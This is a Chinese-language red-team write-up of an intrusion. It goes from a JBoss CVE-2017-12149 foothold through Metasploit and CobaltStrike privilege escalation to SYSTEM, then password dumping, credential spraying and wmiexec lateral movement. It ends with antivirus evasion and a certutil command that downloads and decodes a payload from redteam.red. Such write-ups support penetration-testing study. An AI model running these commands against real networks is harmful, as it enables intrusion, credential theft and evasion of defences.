一次利用 Metasploit 進行特權(quán)提權(quán),再到 2500 臺主機的內(nèi)網(wǎng)域滲透

前言



首先是通過 CVE-2017-12149 拿到了一個口子:



但其實 Jboss 的這個路徑可以查看到日志 http://redteam.red:9090/status 發(fā)現(xiàn)有日志,已經(jīng)被上傳了 webshell:



后來通過 Bypass 后使用 powershell 上線到 CobaltStrike:

利用 Metasploit 特權(quán)提權(quán)拿到 SYSTEM SHELL



上線之后通過信息搜集發(fā)現(xiàn)有幾百個補丁,通過已知漏洞提權(quán)無果:

隨后吧 CobaltStrike 的 Beacon 互傳到了 Metasploit:



CS:

創(chuàng)建監(jiān)聽器windows/foreign/reverse_http

執(zhí)行監(jiān)聽器 spawn msf



MSF:

use exploit/multi/handler

set payload windows/meterpreter/reverse_http



然后通過 Metasploit 的提權(quán)檢測模塊找到了幾個提權(quán) exp :

run post/multi/recon/local_exploit_suggester



然后利用提權(quán) exp :



發(fā)現(xiàn)用戶沒變,但是當(dāng)前特權(quán)變多了:





然后直接 getsystem 提權(quán)到 SYSTEM:



最后利用 SYSYEM 身份的把 shell 傳到 Cobaltstrike:



當(dāng)前權(quán)限就可以抓到密碼了:

內(nèi)網(wǎng)滲透





雖然已經(jīng)拿到 SYSTEM 會話身份,但是發(fā)現(xiàn)沒有域管的進程,結(jié)果只能另尋他路!然后用抓到到密碼去噴射域內(nèi)其他主機:



然后橫向 wmi 橫向移動:

proxychains python3 wmiexec.py -shell-type cmd administrator:[email protected] -codec gbk

之后發(fā)現(xiàn) 10.xx.0.156 有一個域管的進程:tsklist /v



并且發(fā)現(xiàn)當(dāng)前機器還有微軟自帶殺毒:



隨后通過 Golang 做了一下免殺,然后讓目標(biāo)下載我們的 exe,通過 certutil 下載我們的 exe:



然后運行發(fā)現(xiàn)有問題:

然后我吧 exe 編碼成 txt:

certutil -encode main.exe main.txt

然后目標(biāo)下載 txt 然后解碼再運行:

certutil.exe -urlcache -split -f http://redteam.red:80/download/main.txt

certutil -decode main.txt main.exe

